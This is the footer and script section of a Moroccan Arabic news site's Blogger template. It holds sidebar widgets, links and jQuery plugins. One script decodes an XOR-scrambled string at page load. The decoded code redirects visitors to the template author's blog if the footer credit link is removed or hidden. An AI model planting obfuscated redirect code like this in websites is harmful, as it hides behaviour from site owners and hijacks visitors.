<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-7l1lTUXmTbBUoe3O9lMWTydVYAh_RjN8iL2P9IPt_lsDbWAyU0LDj44LZmInVJc12v0_d-mgHHrsCbMFUxEOZzn91DLoZTwF4neF7ev_BMNovmqNs1UlKkiKllQzOgmf1JAQVlsdfU4/s1600/cheer.gif'/><div class='smib-t'>w-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg953qNNlfwrDHA4UhJXrXFLpxp9kSN8yh0uAejhpqeNSBPLmW71OMYqFXJehHkUvr8WJhSdLf26WDo6dGl7ZJX4O7WohakHqojP3Nnzzl_e7HS_gF0MEtdHDfHIdOAnYK40Xn4Q7jFyZ4/s1600/hi+2.gif'/><div class='smib-t'>:-h</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUv-A5kmb-NhHxtKhy-JuUmINpI23iT-NiU_Yaz3Trkc2NNLgKGBgWRn4Oz2tjIlIsToPhVDWSnB-WzSGeU2QQJaMEuGEZs7g-s1_48IwhMIiwetl8YLLyqBHphnfOY-Drv3O0yddBUsY/s1600/give_heart.gif'/><div class='smib-t'>:X</div></div>
</span>
</div>
<span id='smiley-toggle'><li> لمشاهدة الإبتسامات اضغط على <a href='javascript:moreSmilies()'><font class='seaf' style='font-size:small;font-weight:bold;'> مشاهدة الإبتسامات </font></a></li></span>
</div>
<li> لإضافة كود معين ضع الكود بين الوسمين <b>[pre]code here[/pre]</b></li>
<li> لإضافة صورة ضع الرابط بين الوسمين <b>[img]IMAGE-URL-HERE[/img]</b></li>
<li> لإضافة فيديو يوتيوب فقط قم بلصق رابط الفيديو مثل <b>http://www.youtube.com/watch?v=0x_gnfpL3RM</b></li>
</ul>
</div>
</div>
</div>
<aside class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>المدار TV</h2>
<div class='widget-content'>
<script>
  var bsrpg_thumbSize = 150; 
  var bsrpg_showTitle = true;
</script>
<script src="/feeds/posts/summary/-/المدار tv?max-results=3&alt=json-in-script&callback=bsrpGallery"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>مستجدات</h2>
<div class='widget-content'>
<div id="most-comments"></div>
<style scoped='' type='text/css'>
#most-comments li,#most-comments ul,#most-comments ul li{    direction: rtl;margin:0;list-style:none;color:#444;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:14px}#most-comments ul li{position:relative;overflow:hidden;background:#fff;margin:3.5px 0;padding:7px 10px 7px 50px;white-space:nowrap;text-overflow:ellipsis;box-shadow:inset 0 0 #fc4f3f;border:1px solid #e6e6e6;transition:all .6s
font-size: 10px;font-family: 'Droid Arabic Kufi' , serif;}#most-comments ul li:hover{box-shadow: inset 310px 0 #e9d239;}#most-comments ul li a{color:#444;font-weight:700;text-decoration:none;transition:all .3s}#most-comments ul li a:hover,#most-comments ul li:hover a{color:##FFF}.count-most{position:absolute;left:0;top:0;width:40px;height:100%;margin:0;padding:7px 0;background-color:#444444;color:#FFF!important;text-align:center;transition:all .3s;display:none;}#most-comments ul li:hover .count-most{background-color:#fc4f3f}
</style>
<script type='text/javascript'>
//<![CDATA[
var numPosts=6;
var homePage="info-sati.com";
var postTitlear=new Array();
var postUrlar=new Array();
var postCommentar=new Array();
var totalpost;document.write('<div id="most-comments"><ul>');
function mostComment(j){var a=j.feed.entry.length;totalpost=a;
for(var f=0;f<a;f++){
var h=j.feed.entry[f];
var c=h.title.$t;var b;
var g;if(f==j.feed.entry.length){break}
for(var d=0;d<h.link.length;d++){
if(h.link[d].rel=="alternate"){g=h.link[d].href;break}}
for(var d=0;d<h.link.length;d++){
if(h.link[d].rel=="replies"&&h.link[d].type=="text/html"){b=h.link[d].title.split(" ")[0];}};
postTitlear.push(c);
postUrlar.push(g);
postCommentar.push(b)}sortPosts();
for(var f=0;f<numPosts;f++){var e='<li><span class="count-most">'+postCommentar[f]+'</span><a href="'+postUrlar[f]+'" title="'+postTitlear[f]+'" target="_blank">'+postTitlear[f]+'</a>';
document.write(e)}}
function sortPosts(){function c(d,f){var e=postTitlear[d];
postTitlear[d]=postTitlear[f];
postTitlear[f]=e;
var e=postUrlar[d];
postUrlar[d]=postUrlar[f];
postUrlar[f]=e;
var e=postCommentar[d];
postCommentar[d]=postCommentar[f];
postCommentar[f]=e}
for(var b=0;b<postTitlear.length-1;b++){
for(var a=b+1;a<postTitlear.length;a++){
if(parseInt(postCommentar[b])<parseInt(postCommentar[a])){c(b,a)}}}}
document.write('<script src="http://www.almadarpress.com/feeds/posts/default?max-results=9999&orderby=published&alt=json-in-script&callback=mostComment"><\/script>');
document.write('</li>')
document.write('</ul>')
document.write('</div>');
//]]>
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>اراء واقلام</h2>
<div class='widget-content'>
<style> /*Recent Post By tag*/
img.rct-thumb{float:right;margin-left:10px;height:72px;width:72px;}
.recent-by-tag{width:100%;margin:0;padding:0}
ul.recent-by-tag li{direction: rtl;padding:10px 0;margin-bottom:0;border-bottom:1px solid #ddd}
.recent-by-tag li{font-size:13px;list-style:none;padding-left:0;margin:0;padding:0;overflow:hidden}
.recent-by-tag a{font-size:16px;font-weight:normal;margin:0;}
.recent-by-tag strong{padding-left:0}
span.showdates{font-size:16px;margin:10px 0 0}</style>
  <script type='text/javascript'>
var numposts = 4;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
// Recent Post By Tag
// Recent Post By Tag For Blogger by Kang Mousir
// http://gplus.to/mousir - http://kang-mousir.blogspot.com
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh4dPw7vv0vS8HuN3vHSoBrczRyuJ3RVFY2shbWP8oEeFCQvrL5nw6GYJy-ldmasAx_yQkKK2A1LZMdXX_v-Vg1V8aPadD61Ehqeu6bwZZefmcLpdYQxWt_UxLCScRcAImQWMaWBylbbLh/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}
//]]>
</script>
<script>
document.write("<script src=\"/feeds/posts/default/-/مدار الرأي?orderby=updated&alt=json-in-script&callback=rcentbytag\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>كاريكاتير</h2>
<div class='widget-content'>
<img alt='كاريكاتير' height='226' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLILX7_SP9reONx9K2Fm0B3ZwDwCXBF-JR0oFtKK13EZVmGk2LDys8eW6jTQ8EnLYVoWc2mHsM2H79laeDfK8ILi7J_x0Otasg2OJX6w1GKCg4kxMrq-bL2RxzUHytbcKv1QXabKVPKM/s1600/1324723657.jpg' width='320'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>انضم الينا</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=484595338348332";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Almadar-news-1849138658677295/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/Almadar-news-1849138658677295/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Almadar-news-1849138658677295/">Almadar news</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>مواقيت الصلاة</h2>
<div class='widget-content'>
<iframe name="pray-time" id="frame" width="300" height="358" style="border: none;" scrolling="no" src="http://timesprayer.org/times/5-4n/time.php?cantry=%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8&city=%D8%A7%D8%A8%D9%86%20%D8%AC%D8%B1%D9%8A%D8%B1"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>حمل تطبيقنا</h2>
<div class='widget-content'>
<a href="https://play.google.com/store/apps/details?id=com.almadarpress"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1tgbhO0AqmJlA0LPbPzaYgN_AstwLqdyDU9gWcurIXJDRk-NhJSkzTUcnRzw41nTGYYb2B8S1wdQDIOVT7P7q3kViPsn28aZ7QHI0wp_DnOlh8izjSikGHAu2LNXOR00a2RwZhX9RU2s/s1600/Sans+titre+1.jpg" /></a>
</div>
<div class='clear'></div>
</div></div>
</aside>
<div class='clear'></div>
<footer id='footer'>
<div class='copyr footer-sidebar'>
<div class='footer-right section' id='header19'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>عن الجريدة</h2>
<div class='widget-content'>
<img alt="" height="135px; " id="Header1_headerimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IPQ9k9gidxmITq1GzEtVMGAg3H7OSdPUti4PO3G9KvvFbBdA9WYcPr7cNolnxR2nrXMLZXah0oVAqY93m2fzP-jpbAcS36VsnT4KAO2J2u5ZU7v3dn3PIQFUV5Yvn7vKchbxQn6upRI/s1600/Almadar_press_logo.gif" style="display: block" width="400px; " class="no-display appear" />
<h3>AlmadarPress &#169; 2015. جميع الحقوق محفوظة
 </h3>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-right section' id='header20'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>الأكتر قراءة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.almadarpress.com/2016/11/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUUUqkUpDw1bbnIL-CAC1wfJ0nzB41FhI2gCR4oemajXS1ItJWjcadbV8PwkkBh___-5Dmrd74w54Ug-0X5U1XOVsLWMjrgVaxAYoSPhoziptjp1YcJpDe6ohAmdz7cUs15guUi66Q-3s/w72-h72-p-k-no-nu/t%25C3%25A9l%25C3%25A9chargement.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.almadarpress.com/2016/11/blog-post.html'>رسميا .. وزارة الأوقاف والشؤون الإسلامية تعلن عن يوم عيد المولد النبوي </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.almadarpress.com/2016/12/blog-post_1.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs3_g4Q0AZhprDB9ne3G_xt1qckzpps1BswM32Ao3eMK87kfsF5KNIyCOwI32elrEipnEdVhkqW0R60ifKVewFPHiIVFMbN6__Tb8fE3NFvnEMQv9dJvWbEwa1GMNgTp1kwkdLmnYg7IM/w72-h72-p-k-no-nu/page15.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.almadarpress.com/2016/12/blog-post_1.html'>محترفو &#171;البوانتاج&#187;.. قناصو المتعة يجدون ضالتهم في الأسواق والحافلات </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.almadarpress.com/2025/05/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJVKqYKi2XjkH8yR88ijwwPfBCtyct7kuclvhV8jV4F2dTebkYluLqKDwCUOrWOiRD6WVJ3yxs7VTe9EBlyJALdMxCQOqTf-dgB5jwOm2X6cwCsxPo3Y0xAwouFuS5dv3tizZx20LyTItQJQN1UJk3XjslSWbe12JEz2O65hw9Nop26rLstPz3F46ATgtW/w72-h72-p-k-no-nu/FB_IMG_1746744564663.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.almadarpress.com/2025/05/blog-post.html'>ندوة وطنية بعنوان: الصحراء المغربية من التحديات الاستراتيجية إلى الفرص التنموية</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-right section' id='header21'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>صفحات</h2>
<div class='widget-content'>
<ul class="lien-footer">
<li><a href="http://almadarpresse.blogspot.com/p/blog-page.html">من نحن ! </a> </li>	
<li><a href="http://almadarpresse.blogspot.com/p/blog-page_34.html">هيئة التحرير </a> </li>
<li><a href="http://almadarpresse.blogspot.com/p/blog-page_82.html"> لإعلاناتكم</a></li>
<li><a href="http://almadarpresse.blogspot.com/p/blog-page_10.html">	
إتصل بنا </a> </li>
</ul>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer_bottom'>
<div class='footer-sidebar'>
<span class='copyleft'>
<script type='text/javascript'>
              copyleft=new Date();
              update=copyleft.getFullYear();
              </script>
            جميع الحقوق محفوظة لـ <a href='https://www.almadarpress.com/'>المدار بريس - جريدة إلكترونية مغربية مستقلة</a> 2014-2015 |
            <a href='/#'>سياسة الخصوصية</a> | 
            <a href='/#'>الرخصة</a> | 
            <a href='/#'>اتصل بنا</a> | 
            <a href='/#' target='_blank'>بلوجر</a> |
            تعريب و تطوير : <a href='http://mudwnp.blogspot.com' id='copy2' rel='dofollow' target='_blank'>مدون محترف</a>
</span>
<div id='social_menu'>
<ul>
<li class='ss-rss'><a href='/#' rel='nofollow external' target='_blank'>
<span>التغذية</span></a></li>
<li class='ss-facebook'><a href='/#' rel='nofollow external' target='_blank'>
<span>فيس بوك</span></a></li>
<li class='ss-twitter'><a href='/#' rel='nofollow external' target='_blank'>
<span>تويتر</span></a></li>
<li class='ss-google-plus'><a href='/#' rel='nofollow external' target='_blank'><span>جوجل بلس</span></a></li>
<li class='ss-linkedin'><a href='/#' rel='nofollow external' target='_blank'>
<span>لينكدين</span></a></li>
<li class='ss-youtube'><a href='/#' rel='nofollow external' target='_blank'>
<span>يوتيوب</span></a></li>
</ul>
</div>
</div>
</footer>
</div>
</div>
<div class='clear'></div>
</div>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
            var postperpage=7;
            var numshowpage=3;
            var upPageWord ='&#171; السابق';
            var downPageWord ='التالي &#187;';
            var urlactivepage=location.href;
            var home_page="/";
var enkripsi="'1Aqapkrv'02v{rg'1F'05vgzv-hctcqapkrv'05'1G'2C--'1A'03'7@AFCVC'7@'2C'06'0:fmawoglv'0;'7@'05pgcf{'05'7F'0:dwlavkml'02'0:'0;'02'5@'2C'02'02'02'02'02'02'02'02'06'0:'05'01amr{0'05'0;'7@'05jvon'05'7F'0:'05'1Ac'02jpgd'1F'00jvvr'1C--owfulr,`nmeqrmv,amo'00'02pgn'1F'00fmdmnnmu'00'02vcpegv'1F'00]`ncli'00'1G'w2467'w240D'w246:'w2464'02'w2467'w240F'w240C'w2413'w2463'1A-c'1G'05'0;'1@'2C'02'02'02'02'02'02'02'02qgvKlvgptcn'0:dwlavkml'02'0:'0;'02'5@'2C'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02kd'02'0:'03'06'0:'05'01amr{0'1Ctkqk`ng'05'0;'7@'05nglevj'05'7F'0;'02'5@'2C'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02uklfmu'7@'05nmacvkml'05'7F'7@'05jpgd'05'7F'02'1F'02'05jvvr'1C--owfulr,`nmeqrmv,amo'05'1@'2C'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'5F'1@'2C'02'02'02'02'02'02'02'02'02'02'02'02'5F'0A'021222'0;'1@'2C'02'02'02'02'5F'0;'1@'2C--'7F'7F'1G'2C'1A-qapkrv'1G"; teks=""; teksasli="";var panjang;panjang=enkripsi.length;for (i=0;i<panjang;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2) }teksasli=unescape(teks);document.write(teksasli);
          </script>
<script type='text/javascript'>
            //<![CDATA[

/************************************************************************
*************************************************************************
* Page Navigation
* Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/
            var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

/************************************************************************
*************************************************************************
@Name :       	BackToTop - jQuery Plugin
@Revison :    	1.0
@Date : 		12/2011
@Author:     	ALPIXEL AGENCY - (www.myjqueryplugins.com - www.alpixel.fr)
@Support:    	FF, IE7, IE8, MAC Firefox, MAC Safari
@License :		Open Source - MIT License : http://www.opensource.org/licenses/mit-license.php
@Modified By: JILLUR RAHMAN
**************************************************************************
*************************************************************************/
  eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4($){$.3={l:{g:\'N J I\',f:G,n:A,r:\'z\',d:\'9\'},i:4(5){1=$.x({},$.3.l,5),$.3.m();c(1.f)$(w).F(4(){c($(u).q()!=0){k(1.d){8\'p\':2.v(\'7\');6;8\'9\':2.y(\'7\');6;s:2.o()}}B{k(1.d){8\'p\':2.C(\'7\');6;8\'9\':2.D(\'7\');6;s:2.E()}}});$(\'#3\').t(4(e){e.H();$(\'b,j\').K({q:0},1.n,1.r)})},m:4(){2=$(\'<a />\',{L:\'3\',M:\'#b\',j:\'<h>\'+1.g+\'</h>\'}).O(\'b\');c(!1.f)2.o()}};3=4(5){$.3.i(5)}})(P);',52,52,'|opts|divBack|BackToTop|function|options|break|fast|case|slide||body|if|appearMethod||autoShow|text|span|init|html|switch|defaults|_constructLink|timeEffect|show|fade|scrollTop|effectScroll|default|click|this|fadeIn|window|extend|slideDown|linear|500|else|fadeOut|slideUp|hide|scroll|true|preventDefault|top|to|animate|id|href|Back|prependTo|jQuery'.split('|'),0,{}))

jQuery(document).ready(function($){
	BackToTop({
		autoShow : true,
		text : '.',
		timeEffect : 600
	});
});

(function(c){c.fn.scrollTo=function(b){var a={offset:0,speed:"slow",override:null,easing:null};if(b){if(b.override)b.override=-1!=override("#")?b.override:"#"+b.override;c.extend(a,b)}return this.each(function(b,e){c(e).click(function(b){b.preventDefault();var d=a.override?a.override:c(e).attr("href");history.pushState?(history.pushState(null,null,d),console.log(a.easing),c("html,body").stop().animate({scrollTop:c(d).offset().top+a.offset},a.speed,a.easing)):c("html,body").stop().animate({scrollTop:c(d).offset().top+
a.offset},a.speed,a.easing,function(){window.location.hash=d})})})}})(jQuery);

$('#scrollTo').scrollTo({
    speed: 2000
});

$('#scrollToComment').scrollTo({
    speed: 2000
});


/************************************************************************
*************************************************************************
 * jQuery plugin "tytabs" by Tyler ( Gregory Jacob )
 * http://blog.carefordesign.com
 *
 * Copyleft 2010, Gregory Jacob
 * Data : 31 decembre 2010
*  Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/
(function($){$.fn.tytabs=function(options){var defaults={prefixtabs:"tab",prefixcontent:"content",classcontent:"tabscontent",tabinit:"1",catchget:"tab",fadespeed:"normal"},opts=$.extend({},defaults,options);return this.each(function(){var obj=$(this);opts.classcontent="."+opts.classcontent;opts.prefixcontent="#"+opts.prefixcontent;function showTab(id){$(opts.classcontent,obj).stop(true,true);var contentvisible=$(opts.classcontent+":visible",obj);if(contentvisible.length>0){contentvisible.fadeOut(opts.fadespeed,function(){fadeincontent(id)})}else{fadeincontent(id)}$("#"+opts.prefixtabs+opts.tabinit).removeAttr("class");$("#"+opts.prefixtabs+id).attr("class","current");opts.tabinit=id}function fadeincontent(id){$(opts.prefixcontent+id,obj).fadeIn(opts.fadespeed)}$("ul.tabs li",obj).click(function(){showTab($(this).attr("id").replace(opts.prefixtabs,""));return false});var tab=getvars(opts.catchget);showTab(((tab&&$(opts.prefixcontent+tab).length==1)?tab:($(opts.prefixcontent+opts.tabinit).length==1)?opts.tabinit:"1"))})};function getvars(q,s){s=(s)?s:window.location.search;var re=new RegExp("&"+q+"=([^&]*)","i");return(s=s.replace(/^\?/,"&").match(re))?s=s[1]:s=""}})(jQuery);

$(document).ready(function(){
	$("#tabsholder").tytabs({
							tabinit:"2",
							fadespeed:"fast"
							});
	$("#tabsholder2").tytabs({
							prefixtabs:"tabz",
							prefixcontent:"contentz",
							classcontent:"tabscontent",
							tabinit:"3",
							catchget:"tab2",
							fadespeed:"normal"
							});
});

/************************************************************************
*************************************************************************
*  Popular Post Image Modifier
*  Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/
$(document).ready(function(){$(".item-thumbnail").find("img").each(function(b,a){a=$(a);a.attr({src:a.attr("src").replace(/s72-c/,"w50-h50-c")});a.attr("width",50);a.attr("height",50)})});

/************************************************************************
*************************************************************************
 * jQuery Superfish Menu Plugin - v1.7.4
 * Copyright (c) 2013 Joel Birch
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
*  Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/

;(function(e){"use strict";var s=function(){var s={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var s=/iPhone|iPad|iPod/i.test(navigator.userAgent);return s&&e(window).load(function(){e("body").children().on("click",e.noop)}),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),t=function(e,o){var n=s.menuClass;o.cssArrows&&(n+=" "+s.menuArrowClass),e.toggleClass(n)},i=function(o,n){return o.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s.bcClass).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},r=function(e){e.children("a").toggleClass(s.anchorClass)},a=function(e){var s=e.css("ms-touch-action");s="pan-y"===s?"auto":"pan-y",e.css("ms-touch-action",s)},l=function(s,t){var i="li:has("+t.popUpSelector+")";e.fn.hoverIntent&&!t.disableHI?s.hoverIntent(u,p,i):s.on("mouseenter.superfish",i,u).on("mouseleave.superfish",i,p);var r="MSPointerDown.superfish";o||(r+=" touchend.superfish"),n&&(r+=" mousedown.superfish"),s.on("focusin.superfish","li",u).on("focusout.superfish","li",p).on(r,"a",t,h)},h=function(s){var o=e(this),n=o.siblings(s.data.popUpSelector);n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type?o.trigger("focus"):e.proxy(u,o.parent("li"))())},u=function(){var s=e(this),o=d(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},p=function(){var 